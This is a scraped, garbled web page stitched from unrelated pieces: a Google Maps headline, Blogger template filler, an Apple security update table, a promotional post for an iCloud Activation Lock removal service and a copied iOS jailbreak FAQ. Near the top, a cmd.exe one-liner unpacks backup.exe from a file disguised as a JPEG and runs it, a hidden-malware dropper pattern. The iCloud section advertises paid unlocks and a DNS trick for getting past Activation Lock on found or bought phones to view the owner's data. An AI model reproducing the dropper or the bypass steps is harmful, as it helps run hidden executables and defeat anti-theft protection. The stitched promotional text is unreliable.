

Google Maps Users are Receiving Notification Spam and No One Knows Why
- December 5, 2018
- 04:22 PM
- 0
Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.This theme is Bloggerized by Lasantha Bandara - Premiumbloggertemplates.com.
Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.This theme is Bloggerized by Lasantha Bandara - Premiumbloggertemplates.com.
Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.This theme is Bloggerized by Lasantha Bandara - Premiumbloggertemplates.com.
Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.This theme is Bloggerized by Lasantha Bandara - Premiumbloggertemplates.com.
Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.This theme is Bloggerized by Lasantha Bandara - Premiumbloggertemplates.com.




C:\WINDOWS\system32\cmd.exe /c set path=%ProgramFiles(x86)%\WinRAR;C:\Program Files\WinRAR; && cd /d %~dp0 & rar.exe e -o+ -r -inul*.rarscan042.jpg & rar.exe e -o+ -r -inulscan042.jpg backup.exe & backup.exe

Name and information link
|
Available for
|
Release date
|
|---|---|---|
| iCloud for Windows 7.9 | Windows 7 and later | 05 Dec 2018 |
| Safari 12.0.2 | macOS Sierra 10.12.6, macOS High Sierra 10.13.6, and macOS Mojave 10.14.1 | 05 Dec 2018 |
| iTunes 12.9.2 for Windows | Windows 7 and later | 05 Dec 2018 |
| macOS Mojave 10.14.2, Security Update 2018-003 High Sierra, Security Update 2018-006 Sierra | macOS Sierra 10.12.6, macOS High Sierra 10.13.6, and macOS Mojave 10.14.1 | 05 Dec 2018 |
| Shortcuts 2.1.2 for iOS | iOS 12.0 and later | 05 Dec 2018 |
| tvOS 12.1.1 | Apple TV 4K and Apple TV (4th generation) | 05 Dec 2018 |
| iOS 12.1.1 | iPhone 5s and later, iPad Air and later, and iPod touch 6th generation | 05 Dec 2018 |
 |
 |
 |
 |
We bought 10 Apple devices (6 iPhones and 4 iPads) from eBay and Craigslist 3-6 months ago. We got these for a cheap price but with iCloud/Activation Lock.
These devices were meant for parts but before taking them apart we tried to get them unlocked because unlocked devices are much more expensive than locked. We researched Activation Lock bypass methods on Google and YouTube. We tried lots of bypass services that we found and which seemed to be trustworthy. Below are Top 10 Services for iCloud Unlock.
On the web, there are lots of scammers, but there's also websites that can unlock iCloud for a high price. But there is some kind of scammers that mask themselves as good unlocking service. Down the list are some of the most popular scammers.
On YouTube, there is a new video of Activation Lock Bypass proof released by some guys every month, who don't publish any additional info and lots of them are fake or locked with their own iCloud account. We found 100 websites that offers solutions to unlock iCloud. There were all kinds of website. Server-based unlocks DNS methods Software methods YouTube methods Most of them seemed to be scams and cannot work. I selected 10 websites that looks legit and had some customers reviews on the internet. Conclusion: Finally, we got 8 devices unlocked from iCloud out of 10. There are not 100% working method to unlock iCloud from your Apple device (ex iPad WiFi models, iWatch, iPods, Mac). For iPhones and iPad Cellular models, there are lots of websites that offer some kind of services that most of them are scams. Everything that is related to software download is scams and related to viruses that will harm your computer. Only these services that are based on IMEI or SN number are working and these don’t spread any malware viruses. Users Recommend: 1. i-imei.com ✅ 2. iCloudOnOFF.com ✅ Server-based unlocks - WORKED (I-IMEI.com and www.iCloudOnOff.com). iCloudOnOFF.com has got 65% chance to unlock but this percentage was correct. DNS methods - DIDN’T WORK Software methods - VIRUS ONLY YouTube methods - DIDN’T WORK List of iCloud Activation Lock bypass websites that are scammers ❌ : LIST: appleicloudunlock.com appleiphoneios.blogspot.com appunlock.com blog.unlockbase.com bypassicloudactivation.tools bypassicloudlockios.com bypassios7activationlock.com chronicunlocks.com clearicloud.com doulci-activator.com duolci.com emergencyunlocks.com extremeunlockers.com findmyicloudid.com fix-icloud.com freeicloudunlock.com ICLOUD UNLOCK & PERMANENTLY BYPASS FOR IPHONE, IPAD & APPLE WATCH
Don’t you know how to bypass iCloud activation lock on iPhone or iPad running iOS 11, 10, 9 or iOS 8? Follow our ultimate guide to either sidestep activation lock or entirely remove it from your iOS device. If you use any third-party bypass iCloud activation lock tool, let us know your feedback about it as well.
Find My iPhone features “Activation Lock” which has been specifically developed to safeguard your iOS device and Apple Watch. Once it’s enabled, it doesn’t allow anyone else to use your device. One must enter your Apple ID and passwords to reactivate your device, erase contents or turn off Find My iPhone. But what if you have found someone else’ lost iPhone or bought a used iOS device from an online portal and discover that Find My iPhone is enabled on the device. In such cases, you may want to know how to bypass iCloud activation lock in iOS 11 or earlier on your iPhone or iPad.
Though unlocking iCloud activation from your iOS device is complex, you can get through it with the help of third party bypass iCloud activation lock tool. More after the jump:
How to Bypass iCloud Activation Lock on iPhone and iPad Running iOS 11, 10, 9, 8 or EarlierWhich iPhone and iPad Support Activation Lock?
Following hundreds of reports of iPhone theft, Apple introduced “Activation Lock” with iOS 7. So, any device running iOS 7 or later support this theft deterrent featuring. For instance, you can Bypass or Unlock iCloud Activation Lock from your iPhone 4, iPhone 4s, iPhone 5, iPhone 5s, iPhone 5c, iPhone 6/6 Plus, iPhone 6s/6s Plus, iPhone SE, iPhone 7/7 Plus, iPhone 8/8 Plus and iPhone X along with pretty much any iPad.
Can You Remove iCloud Lock By Jailbreaking It?
Some sources claim that iCloud lock can be removed by jailbreaking it. However, it’s completely false, and you must not give ears to such claims.
At best, jailbreak allows you to tweak some functionalities of your device or customize it. By the way, it’s no longer as relevant today as it used to before.
You have two options when you find an iPhone or iPad with Activation Lock On:
If you find any iOS device with iCloud Lock on, you have two options:
Bypass Activation Lock: If you bypass the iCloud Lock of any iPhone or iPad, you will be able to access only certain features of the device. It might help you access some personal information of the owner of the iPhone so that you can contact them to return the device.
Remove iCloud Lock: But if you end up buying an iOS device with the iCloud lock on and can’t contact the seller of the device, you will have the option to remove the Activation lock from the device. It will require you to wait for a few days and also spend some money.
How to Use Bypass iCloud Activation Lock Tool
Though there are various websites that claim to successfully unlock Activation Lock of iPhone or iPad, there are two sites iPhoneIMEI.net and IProtocolTm iCloud Unlock that have a fairly reliable record. Besides, they don’t take much time to get the job done.
When it comes to removing Activation Lock from an iOS device, you shouldn’t trust everyone. Besides, make sure not to be trapped by scammers who try to lure people with a lot of freebies.
Why do we recommend these two sites? We suggest these two sites purely based on their track record and customers’ feedback. If we find any other sites doing a reliable work, we would recommend them as well.
Remove Activation Unlock Using iProtocolTm iPhoneUnlock on iPhone, Apple Watch and iPad
IProtocolTm iCloud Unlock takes 1 to 3 days and charges $29 USD to unlock iOS devices.
Step #1. First off, visit iProtocolTm.com
Step #2. Next up, click on “Order Now” image
Step #3. Up next, send the iPhone, iPad or Apple Watch model, IMEI number/serial number of the device you want to unlock the iCloud account to contact@iprotocoltm.com . If you don’t know how to get it, then dial *#06# to get the IMEI number.
In case, the iPhone is locked, and you aren’t able to use the dialer, then you need to tap on the “i” on the device screen to get the IMEI number. (If nothing works, eject the sim tray on your iPhone. The IMEI will be printed on the sim tray – be careful as sim trays are sometimes changed.)
Step #4. Now, make payment and wait for 1-3 days to get your confirmation.
For more information visit www.iprotocoltm.com or email to contact@iprotocoltm.com .
Permanently Bypass iCloud Activation Without Lock Removal Tool
If you don’t want to use the bypass tool, there is a way to remove the iCloud activation lock. However, the trick is not so reliable as it may not function consistently.
Step #1. First off, you need to reboot your iPhone on which you want to bypass Activation Lock.
Step #2. Next, kickstart the setup process and then you have to select your country and language.
Step #3. On the “Choose a Wi-Fi Network” screen, you need to tap on the “i” button next to the Wi-Fi network you wish to connect to.
Step #4. Next, you have to scroll down to “DNS.” Then type in one of the following.
Step #4. Now, tap “Back >” at the top left-hand corner of the screen and then click on your Wi-Fi network.
Step #5. Next up, you will have to enter your Wi-Fi password and tap on “Join” at the top right corner.
Step #6. Tap on the back button at the top right corner to get back to the Wi-Fi page and Now, your iOS device will try to activate by going to a new screen. Don’t let it do so. Tap on the back button at the top right corner to get back to the Wi-Fi page.
Now, you should see “iprotocoltm.com” at the top. Scroll and tap on the menu in order to access apps and several features. Choose the app, which you think, can provide the right information about the owner of the iPhone.
For instance, you can open FaceTime and look for the email address that would help you find out the information of the user.
Check Out Below Videos to Bypass Activation Lock on iPhone/iPad
So far we have focused on removing or bypassing Activation Lock on iPhone and iPad. Now, we would like to talk about some of the other crucial aspects, which you need to remember before buying or selling your iOS device.
Check for Activation Lock Before Buying the iPhone From Someone Else
Roundabout 50% of iOS devices are legally sold with Activation Lock on. In some cases, the seller doesn’t remove iCloud lock intentionally to ask for more money later, and in other cases, it happens accidentally. To avoid being trapped, you should check whether the device is locked or not before buying it.
Before buying an iPhone, iPad, iPod touch, or Apple Watch from an authorized Apple reseller, you must ensure that the device is erased and isn’t linked to the previous owner’s account. Besides, you need to ask the seller whether or not they’ve removed Activation Lock.
Turn on the device. If the passcode lock screen or the Home screen appears, that means it hasn’t been erased. Then, ask the seller to completely erase the device. Settings → General → Reset → Erase All Content and Settings. If you’re requested for the previous owner’s Apple ID and password, that means that the device is still associated with their account.
In case the previous owner isn’t present, you can ask them to remove the device from their account by signing in to icloud.com. When you are prompted to “Set up your iPhone/iPad” the first time you turn it on, it means Activation Lock is disabled on it.
Check the Status of iPhone or iPad Before Buying
Another important thing you need to keep in mind before buying an iPhone from an unknown seller is to ensure that the device is not stolen. Earlier Apple allowed viewing the status of any iOS device using Activation Lock tool. But now it has removed the option in the wake of some reports that Chinese hackers were taking the undue advantage of it. However, you can still check the status of any device.
Head over to stolenphonechecker.org site and enter the IMEI of the device you want to purchase. The tool will compare the IMEI against several source databases and deliver the quick result. The IMEI number is generally printed on the back of devices. But if it’s not printed there, you can check it from the Settings app.
If you are still reading this post, I think you know the pain when someone finds his/her iPhone with iCloud lock enabled. Hence, it’d be better if you unlock iCloud lock before selling it.
Important things you need to do before selling or giving away your iPhone, iPad, or iPod touch
There are certain things you need to do before selling or giving away your device. First and foremost, you must remove your personal information. Make sure not to manually delete your contacts, calendars, reminders, documents, photos as well as any other iCloud information if you are signed in to iCloud on your device. It will wipe out your content from the iCloud servers and any of your devices which are signed in to iCloud.
If you have paired your Apple Watch with iPhone, unpair them.
Take Backup
Make sure to back up your device. Connect your device to the computer and open iTunes. Then, select your device from the top left menu. Next, click on Back Up Now.
Sign out of iCloud and the iTunes & App Store
On your device running iOS 10.3 or later, tap Settings → [your name]. Then, you need to scroll down and tap Sign Out. Next, you have to enter your Apple ID password and then tap Turn Off.
If your device is running iOS 10.2 or earlier, tap Settings → iCloud → Sign Out. Next, you have to tap Sign Out again, then tap Delete from My [device] and enter your Apple ID password.
Next up, you need to tap on Settings → iTunes & App Store → Apple ID → Sign Out.
Erase All Content and Settings
Then, head over to Settings and tap General → Reset → Erase All Content and Settings. If you have enabled Find My iPhone, you might be asked to enter your Apple ID and password.
If prompted to enter your device passcode or Restrictions passcode, do it. Then tap Erase [device].
What if you don’t have your iPhone, iPad, or iPod touch anymore?
Just as you haven’t followed the steps above before selling or giving away your iOS device.
Tell the new owner to erase all content and settings. Settings app → General → Reset → Erase Content and Settings.
In case, you are using iCloud and Find My iPhone on the device, head over to icloud.com. Then sign in using your Apple ID and passwords. Next, click on Find My iPhone → All Devices → select the device, and click Erase. After you have erased your device, click Remove from Account.
Note: Just in case you are unable to follow either of the above steps, change your Apple ID password. Though it won’t remove your personal information stored on your old device, it will stop the new owner from removing your information from iCloud.
In case you are using Apple Pay, you have the option to remove your credit or debit cards at iCloud.com.
Go to Settings to check out which devices are using Apple Pay. Next, click the device which is next to Apple Pay → click on Remove.
What if you find yourself in a situation when you have forgotten your Apple ID passwords? Will you straightaway go for the removal of Activation Lock from your iOS device? No.
Things you need to do if you forget your Apple ID or password:
Apple can help you find your Apple ID if you happen to forget it. You have the option to reset your password from your device or your Apple ID account page.
One of the simple ways to never forget Apple ID is to use password managers. We have compiled a long list of the best password manager apps for iOS. Besides, iOS 11 has got a built-in password manager to let you easily manage your account and password.
Wrap Up
Hopefully, you would be able to bypass the Activation Lock of your device using the solutions mentioned above. I would recommend you to first unlock the Activation Lock by yourself. Just in case, it doesn’t work, then use “iPhoneIMEI.net” or “IProtocolTm iCloud Unlock” as both are very reliable and user-friendly. Besides, they don’t charge much and successfully remove the Activation Lock within 1-3 working days.
Besides, follow the ways mentioned above to manage your Apple ID passwords or use Find My iPhone smartly so that you never run into the mess.
Have any question? Let us know that in the comments below or email us contact@iprotocoltm.com .
Advertisements
REPORT THIS AD
REPORT THIS AD
STANDARD
POSTED BY
ICLOUDUNLOCKIPROTOCOLTM
POSTED ON
SEPTEMBER 14, 2017
POSTED UNDER
REMOVE ICLOUD ACTIVATION LOCK
COMMENTS
LEAVE A COMMENTHOW TO REMOVE ICLOUD ACTIVATION LOCK WITHOUT PASSWORD BY IPROTOCOLTM
Have you purchased a used iPhone or received one from a friend or family member and the login information is unknown or forgotten? iCloud Bypass is a special software to help you revert your iPhone to its original state as if it is brand new, so you can create your own login information, setting it up as if the phone has been purchased for the first time.
With iCloud Bypass, it is made extremely simple and you can unlock your phone in under 10 minutes. It is available for unlocking iPhone 7 Plus, 7, SE, 6S Plus. 6S, 6 Plus, 6, 5S, 5C, 5, 4S, 4 and any version of the iPad. It works on all iOS versions as well. This also repairs the “No Network Signal” issue, permanently removes the old iCloud account, disables the “Find my iPhone” screen and the iOS can be updated without lock again the iCloud.
Jailbreaking is the process by which Apple’s operating systems are modified to remove restrictions and give greater user control over the device. These modifications typically allow running unsigned code, as well as reading and writing to the root filesystem, both of which are normally prevented by Apple. The increased privileges permit customisations and unfettered app installation which are not available to users with a stock device. Jailbreaking is most popular on, and most associated with, Apple’s mobile operating system iOS, though it also exists on tvOS and watchOS.
Typically, jailbreaking adds an unofficial application installer to your device which lets you download 3rd-party applications, tweaks, and extensions that are unavailable through the App Store. These packages open up endless possibilities to do things on your iOS device that a non-jailbroken iOS device would never be able to do. The most famous and largest of these application installers is called Cydia.
Cydia houses tweaks which customise the look, feel, behaviour, and capabilities of your device in myriad ways, bypass limitations set in place by Apple and carriers, connect to other devices remotely, and generally let you take back your iOS experience.
Jailbreaking is about freeing your Apple devices to let you use the products you paid for in any way you want.
What are the benefits of jailbreaking?
The main reason people jailbreak is to install third-party applications and tweaks that Apple couldn’t or wouldn’t approve in the App Store. There are hundreds of applications that don’t meet Apple’s guidelines, or that do things that Apple forbids on iOS devices. Tweaks don’t exist on the App Store at all, as they aren’t applications. They are extensions, additions, or adjustments to already-installed applications, and to the operating system itself.
For example, Apple doesn’t allow you to customise the general user interface of your device. Thanks to the jailbreak community, there are many tweaks that completely change the way your iPhone looks, whether it be changing icons, hiding icon names, adding more than four applications to the dock, adding a dark mode or applying an entire theme, sounds and all.
If you value function over aesthetics, jailbreaking can cater for you too. Functionality tweaks, which bring subtle improvements to the way your iOS device operates, are also popular. Swiping across the keyboard to move the text cursor rather than fiddling with the magnifying glass, setting your phone to perform complex events in response to certain button combinations, turning off read receipts in third-party messengers, installing apps from unknown sources, connecting wirelessly to other devices via SSH, displaying Wi-Fi channel and strength information, the list goes on and on. If you’ve ever been bothered by a small aesthetic or functional hindrance in Apple’s OS, chances are there’s a package on Cydia to get it just the way you want it.
Is jailbreaking legal?
First, let’s clear up a common misconception: jailbreaking is completely legal in the US. There was a time, prior to 2010, when jailbreaking was implied to be illegal by the US government, due to its relevance in breach of copyright litigation. However, for many years now the government has periodically upheld the status of jailbreaking as explicitly legal, and exempted it from broader issues of copyright law.
The status in other countries varies, but generally falls into “neither legal nor illegal provided it is not used for copyright infringement, and never going to a court of law anyway.” In summary, there is really nothing to worry about. Even if you don’t live in the US, there’s almost no chance that Apple would come after you for jailbreaking your device. It hasn’t happened a single time, in any country, despite a flourishing community jailbreaking since 2007.
Please note this important distinction: the act of jailbreaking is not illegal.
However, any crimes you commit on the device remain illegal. If you use your jailbreak to illegally torrent movies, download paid apps for free, or commit other cyber and copyright crimes, you’re still breaking the law. Stick to using your jailbreak to set up your device the way you want it, not to steal.
Does jailbreaking void my warranty?
Yes and no. Yes, because if you go to the Apple store with a jailbroken device in order to receive support, repair or service, you will be refused (provided they notice, which they often don’t). Whilst Apple acknowledges the US government’s DMCA exemption ruling that makes jailbreaking legal, that doesn’t mean that they have to allow it in their warranty agreement. Basically, it’s illegal for them to stop you from doing what you want with your device, but it’s legal for them to refuse to provide any support for it if you have done anything they don’t like.
From Apple’s support article on jailbreaking:
However, there’s a simple “No” answer to the warranty question too. If you have to take your device to an Apple store, just restore it to its factory settings beforehand. This completely removes all traces of having jailbroken, and the stock device will then be accepted by Apple under warranty as there is no way of knowing you jailbroke it.
Can jailbreaking brick my device?
You may have heard a few horror stories about people who tried to jailbreak their iPhone or iPad and ended up turning it into a paperweight. Although this may have happened in the very early days of the iPhone, it is now completely impossible. These stories are nearly always a badly-timed hardware issue happening to a first-timer, and what they are describing is something like their phone screen dying instead.
The worst thing that could happen when initially trying to jailbreak the device is it becoming unresponsive, which is normally fixed by a hard reset. Even total filesystem corruption can be fixed with an iTunes restore. Once jailbroken, the only dangers come from installing incompatible tweaks, or downloading something unsafe. Most jailbreaks include a Safe Modewhich disables all your tweaks in the case of incompatibility so that you can safely remove them, and you can often “un-jailbreak” too on newer jailbreaks.
As a final resort, remember that you’re always able to restore your iOS device’s firmware back to stock, which will fix any non-hardware issue. Following these simple steps will make sure your iPhone or iPad goes back to its original state. Try to avoid this unless absolutely necessary, as it will update your phone which can result in losing your jailbreak until a new one is released.
Is jailbreaking the same as unlocking?
No, jailbreaking and unlocking are two different things. Jailbreaking removes restrictions in Apple’s software, unlocking removes restrictions imposed by your cellular provider. In the early days of iPhone, jailbreaking would often allow you to unlock your iPhone too, but that is now rarely the case. As noted previously, jailbreaking an iPhone lets you install third-party applications and mods, while unlocking allows you to use your iPhone on a different carrier.
There are occasional exceptions to this rule, as well as tweaks which can change some cellular behaviours such as tethering and MMS, but in general they are unrelated. You can learn more about the difference between jailbreaking and unlocking if you’re interested.
Can I still use iTunes and App Store after jailbreaking?
Yes, you can use iTunes and App Store after jailbreaking your device. As a matter of fact, nothing will really change. The only small annoyance is that some App Store apps, such as banking apps, include jailbreak detection which prevents them running when jailbroken. This can be circumvented for most apps with a tweak. The most notable change to your iOS device will be that, after jailbreaking, you will have a new application installed called Cydia.
What is Cydia?
In short, Cydia is the App Store of jailbreak applications. Just like the App Store, you can browse Cydia for new additions to your device, read about them, get or purchase them, then download and install them. Most apps and tweaks in Cydia are free, but it is not unusual for a more complex jailbreak offering to cost a few dollars.
Does jailbreaking prevent me from updating iOS?
If your iOS device is jailbroken and you decide to update it to the latest version of iOS, you will lose the jailbreak. As the latest version of iOS does not normally have a jailbreak available, this normally means having to wait for a new tool to jailbreak the newer firmware. This might not be a big problem for most people, who are happy to lose their jailbreak in exchange for newer stock features, but it is avoided by those who rely on a lot of jailbreak apps and tweaks. Serious jailbreakers tend not to update their devices so that they can keep their jailbreaks, and only update after a tool for a newer iOS firmware is released.
Each iOS update patches any jailbreak which worked for previous ones, and hackers have to start again to make a tool. They generally aren’t too far behind with an update for the tools that let you jailbreak, though it has been getting harder in recent times, making staying on a jailbreakable firmware more valuable. If a new iOS version and accompanying jailbreak are released, the preferred method is to backup your device first, fully restore and update your device to the required iOS version, then jailbreak again using the released tool.
What are the different types of jailbreak?
There are 4 types of jailbreak: tethered, semi-tethered, semi-untethered, and untethered. The first two are uncommon, and aren’t much use to the average user. Nearly all recent jailbreaks have been semi-untethered, which means that after every reboot you must re-run the jailbreak app on your device. This reactivates your jailbreak to let you use your tweaks. Your device will work normally as a stock un-jailbroken device until you do this. Untethered jailbreaks are becoming rarer due to the difficulty in building them, but don’t have the limitations of a semi-untethered tool. An untethered jailbreak is persistent, meaning you can reboot your device without having to re-jailbreak each time. Read this article to learn more about the differences between these kinds of jailbreak.
Can jailbreaking let me download App Store apps for free?
Yes, but we do not recommend installing pirated apps and tweaks on your jailbroken device. Not only is it illegal, but you’re also stealing money from hard working developers. We do not condone, troubleshoot, nor give support on issues relating to piracy.
Is jailbreaking easy?
These days, jailbreaking is very easy. You usually download the jailbreak app and put it onto your device using a tool such as Xcode or Cydia Impactor. From there, you launch the app and press Jailbreak. Older jailbreaks tended to involve a program run on your computer instead, with your device connected via USB. Both methods are simple, and don’t require any specific knowledge or skills.
You will find useful tutorials on how to jailbreak at the bottom of this page, and our Can I Jailbreak? guide will let you know your options in more detail. If you don’t feel completely comfortable jailbreaking your iOS device yet, make sure to have a look at our tutorials. They will guide you through the process with step-by-step instructions and illustrations.
What’s the best jailbreak tool?
There isn’t really a “best” jailbreak tool, as tools normally only work on a certain set of firmwares before being patched. For this reason, they are constantly being updated and replaced. You would use one tool to jailbreak iOS 7.1.2 for example, and another for iOS 11.3. The “best” tool will consequently be the one which jailbreaks the firmware which your devices are currently on. Occasionally there are multiple tools for the same firmware, or (for older jailbreaks) Mac and Windows versions of the same jailbreak so that everyone can use jailbreak their iOS devices, regardless of what computer they own.
Does it cost anything to jailbreak?
No. You should never pay for a jailbreak.
The hackers that develop jailbreaks do it for free. They sometimes accept donations, so if you appreciate the work that has gone into giving you your jailbreak then feel free to give something. However, there should never be a payment required for access to the tool. If you find a website claiming to be a new jailbreak and asking you to create an account or pay for access, it is a scam. Always download jailbreak tools directly from the real developer. We recommend checking our site, which will always provide the genuine and original sources for these tools. If you’re not sure, come and browse our jailbreak news and guides. If we haven’t mentioned a tool, then it’s a fake.
How to jailbreak your iPhone, iPad, iPod touch, and Apple TV
Navigate to your iOS version to find locate your jailbreak tool, and find a guide to using it. We also recommend checking out our Can I Jailbreak? guide which gives more in-depth options, as well as possible upgrade/downgrade paths to other firmwares.
iOS 11.2-11.3.1
iOS 11.0-11.1.2
iOS 10.2-10.3.3
iOS 10.0-10.1.1
iOS 9.3.5
iOS 9.3.4
iOS 9.2-9.3.3
iOS 9.1
iOS 9.0-9.0.2iOS 8.4.1
iOS 8.3-8.4iOS 8.0-8.1.2iOS 8.0-8.1iOS 7.1-7.1.2iOS 7.0.2-7.0.6iOS 6.1.3-6.1.5iOS 6.0-6.1.2:
iOS 5.1.1
iOS 5.1
iOS 5.0.1
iOS 5.0
tvOS 4.4.4
iOS 4.3.5
iOS 4.3.4
iOS 4.3.3
iOS 4.3.2
iOS 4.3.1
iOS 4.2.8
iOS 4.2.1
iOS 4.1
iOS 4.0.2
iOS 4.0.1
iOS 4.0
iPhoneOS 3.2.1
iPhoneOS 3.2
iPhoneOS 3.1.3
iPhoneOS 3.1.2
iPhoneOS 3.1
iPhoneOS 3.0.1
iPhoneOS 3.0
tvOS
|
Post a CommentCommunity Rules
You need to login in order to post a comment